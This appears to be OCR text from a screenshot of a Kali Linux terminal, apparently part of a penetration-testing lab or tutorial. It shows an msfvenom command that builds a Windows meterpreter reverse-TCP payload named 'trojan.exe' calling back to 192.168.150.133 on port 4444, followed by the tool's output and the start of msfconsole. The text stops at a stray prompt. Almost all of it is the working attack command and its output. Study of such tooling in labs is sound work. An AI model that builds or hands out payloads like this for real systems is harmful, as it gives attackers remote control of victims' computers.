 kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
trojan.exe
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.133 LPORT=4
444 -f exe -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: trojan.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
Metasploit tip: View missing module options with show missing
/ it looks like you're trying to run a \
\ module /
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > sS